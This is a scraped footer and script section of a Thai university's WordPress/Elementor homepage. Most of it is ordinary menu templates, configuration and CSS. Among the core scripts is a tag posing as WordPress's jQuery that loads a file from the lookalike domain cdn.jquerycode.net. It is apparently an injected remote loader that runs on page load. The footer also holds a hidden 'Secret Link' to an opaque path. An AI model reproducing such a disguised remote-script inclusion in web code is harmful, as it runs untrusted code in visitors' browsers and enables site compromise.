						<svg xmlns="http://www.w3.org/2000/svg" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2788 3143 c-4 -1939 3 -1770 -73 -1931 -72 -152 -186 -265 -342 -339 -108 -51 -198 -73 -306 -73 -332 -1 -626 222 -713 541 -27 99 -25 273 5 369 78 254 277 445 526 506 89 22 258 23 343 2 l62 -15 0 399 c0 370 -1 399 -17 406 -10 4 -110 7 -223 7 -173 -1 -220 -4 -302 -22 -287 -65 -534 -194 -735 -386 -184 -176 -310 -370 -391 -598 -61 -174 -77 -273 -77 -489 0 -147 5 -217 18 -283 80 -397 314 -744 652 -969 526 -349 1222 -338 1738 29 105 74 276 245 350 350 115 162 200 353 249 559 l23 99 -3 993 -2 993 52 -39 c212 -154 497 -280 766 -336 107 -23 300 -46 380 -46 l32 0 0 390 c0 215 -2 390 -4 390 -62 0 -237 28 -316 51 -235 68 -403 169 -570 346 -90 94 -162 198 -211 301 -67 140 -119 338 -119 452 0 87 36 80 -401 80 l-389 0 -2 -1737z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-05995e5" href="https://www.pinterest.com/sripatumunivers/" target="_blank" rel="noopener" alt="spu ointerest">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-54590697 e-flex e-con-boxed e-con e-parent" data-id="54590697" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-40067116 e-con-full e-flex e-con e-child" data-id="40067116" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-fb662aa elementor-widget elementor-widget-image" data-id="fb662aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.spu.ac.th/" alt="หน้าแรก มหาวิทยาลัยศรีปทุม" data-c="หน้าแรก มหาวิทยาลัยศรีปทุม" aria-label="หน้าแรก มหาวิทยาลัยศรีปทุม">
							<img loading="lazy" width="302" height="181" src="https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw.png.webp" class="attachment-large size-large wp-image-107195" alt="" srcset="https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw.png.webp 302w, https://www.spu.ac.th/wp-content/smush-webp/2025/10/spu_logo_bw-300x180.png.webp 300w" sizes="(max-width: 302px) 100vw, 302px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1de38520 e-con-full e-flex e-con e-child" data-id="1de38520" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7d0ca6be elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="7d0ca6be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.spu.ac.th/aboutus/">About</a> | <a href="https://www.spu.ac.th/bachelor68">Faculty</a> | <a href="https://www.spu.ac.th/contents/">Story</a> |  | <a href="https://www.spu.ac.th/media/logo-spu/">Media </a>| <a href="http://staffscms.spu.ac.th/job/">Job</a> | <a href="https://www.spu.ac.th/contact/">Contact</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1ad97faf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ad97faf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30da7f81 elementor-widget elementor-widget-text-editor" data-id="30da7f81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>มหาวิทยาลัยศรีปทุม 2410/2 ถ.พหลโยธิน เขตจตุจักร กรุงเทพฯ 10900 Tel: (662) 558-6888 Fax: (662) 561 1721</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.2.8.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;"><a href="https://www.spu.ac.th/5f1cf142b3edec59" rel="nofollow">Secret Link</a></div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-23454-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23454.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/css/jet-elements.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css' media='all' />
<script src="https://www.spu.ac.th/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.16","ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"072b2fee62","devMode":"false","wpmlLanguageCode":"th","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.spu.ac.th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a7eb03e838"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0e19\u0e31\u0e17-\u0e13\u0e31\u0e10\u0e27\u0e38\u0e12\u0e34 \u0e1b\u0e07\u0e25\u0e31\u0e07\u0e01\u0e32 Archives | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","excerpt":""}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","nonce":"4be2c0b3ac","urls":{"assets":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.spu.ac.th\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.spu.ac.th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js" id="jet-elements-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/www.spu.ac.th\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.spu.ac.th\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false","isSelfRequest":""};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js" id="jet-tabs-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css
body_size: 197
content:
.elementor-kit-22341{--e-global-color-primary:#E6007F;--e-global-color-secondary:#54595F;--e-global-color-text:#1B1B1B;--e-global-color-accent:#A7005C;--e-global-typography-primary-font-family:"Noto Sans Thai";--e-global-typography-primary-font-size:18px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Sarabun";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-42afac0-font-family:"Noto Sans Thai";--e-global-typography-42afac0-font-size:18px;--e-global-typography-42afac0-font-weight:500;--e-global-typography-8d742ad-font-family:"Noto Sans Thai";--e-global-typography-8d742ad-font-size:22px;--e-global-typography-8d742ad-font-weight:600;--e-global-typography-cdae378-font-family:"Noto Sans Thai";--e-global-typography-cdae378-font-size:28px;--e-global-typography-cdae378-font-weight:600;--e-global-typography-7453cd1-font-family:"Noto Sans Thai";--e-global-typography-7453cd1-font-size:35px;--e-global-typography-7453cd1-font-weight:600;--e-global-typography-33233c7-font-family:"Sarabun";--e-global-typography-33233c7-font-size:13px;color:#333333;font-family:"Sarabun", Sans-serif;font-weight:400;}.elementor-kit-22341 p{margin-block-end:20px;}.elementor-kit-22341 a{font-size:16px;font-weight:400;}.elementor-kit-22341 a:hover{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css
body_size: 2140
content:
.elementor-107198 .elementor-element.elementor-element-1ce53054{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:40px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-107198 .elementor-element.elementor-element-c8db39f{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-107198 .elementor-element.elementor-element-20656283 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-3e4c26f9 a:hover, .elementor-107198 .elementor-element.elementor-element-3e4c26f9 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-12d76218{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-180d6820 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-552a7fc7{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-552a7fc7 a:hover, .elementor-107198 .elementor-element.elementor-element-552a7fc7 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-780cc62f .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-1247fa87 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-1247fa87{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-1247fa87 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-1247fa87 a:hover, .elementor-107198 .elementor-element.elementor-element-1247fa87 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-3b2e78cc{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-435fbdd .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-3487adae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-3487adae{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-3487adae a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-3487adae a:hover, .elementor-107198 .elementor-element.elementor-element-3487adae a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-4991682f .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-706862f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-107198 .elementor-element.elementor-element-706862f5{font-family:"Noto Sans Thai", Sans-serif;font-size:15px;font-weight:300;line-height:24px;color:#FFFFFF;}.elementor-107198 .elementor-element.elementor-element-706862f5 a{color:#FFFFFF;transition-duration:0.3s;}.elementor-107198 .elementor-element.elementor-element-706862f5 a:hover, .elementor-107198 .elementor-element.elementor-element-706862f5 a:focus{color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-43fd1730 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-76ffac54 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:18px;font-weight:400;color:#E98AB2;}.elementor-107198 .elementor-element.elementor-element-72bb59b8{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-107198 .elementor-element.elementor-element-37269570 .elementor-heading-title{font-family:"Noto Sans Thai", Sans-serif;font-size:24px;font-weight:600;color:#E98AB2;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
